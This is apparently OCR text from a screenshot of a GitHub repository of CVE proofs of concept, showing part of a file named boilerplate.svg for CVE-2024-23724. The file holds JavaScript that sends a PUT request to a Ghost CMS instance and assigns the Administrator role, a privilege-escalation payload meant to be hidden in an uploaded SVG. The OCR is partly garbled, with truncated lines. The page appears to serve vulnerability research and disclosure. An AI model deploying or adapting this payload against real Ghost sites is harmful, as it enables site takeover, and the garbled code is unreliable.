 Files
master
Go to file
CVE-2020-5377_CVE-2021-21514
CVE-2021-38112
CVE-2022-25165
CVE-2022-25166
CVE-2022-25237
CVE-2022-25372
CVE-2023-43118
CVE-2023-43119
CVE-2023-43120
CVE-2023-43121
CVE-2023-47320
CVE-2023-47321
CVE-2023-47322
CVE-2023-47323
CVE-2023-47324
CVE-2023-47325
CVE-2023-47326
CVE-2023-47327
CVE-2024-23724
CVE-2024-23724.py
README.md
boilerplate.svg
CVEs / CVE-2024-23724 / boilerplate.svg
Top
Preview Code Blame 101 lines (98 loc) · 3.19 KB
Raw
Older Newer
Contributors 1
14 comment_notifications: true,
15 free_member_signup_notification: true,
16 paid_subscription_started_notification: true,
17 paid_subscription_canceled_notification: false,
18 ment otifications: true,
19 reco ation_notifications: true,
20 mile _notifications: true,
21 dona notifications: true,
22 role
23 id: '[Admin-Role-ID]',
24 name: 'Administrator',
25 description: 'Administrators',
26 }],
27 url: 'http://localhost:3001/404/'
28 }]
29 };
30
31 fetch(url1, {
32 method: 'PUT',
33 headers: {
34 'Content-Type': 'application/json',
35 'x-ghost-version': '5.75',
36 'app-pragma': 'no-cache',
37 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
38 'Accept': '*/*',
39 'Origin': 'http://localhost:3001',
40 'Sec-Fetch-Site': 'same-origin',
41 'Sec-Fetch-Mode': 'cors',
42 'Sec-Fetch-Dest': 'empty',
43 'Referer': 'http://localhost:3001/ghost/',
44 'Accept-Encoding': 'gzip, deflate, br',
45 'Accept-Language': 'en-US,en;q=0.9',
46 },
47 body: JSON.stringify(data1),
48 })
49 .then(response => {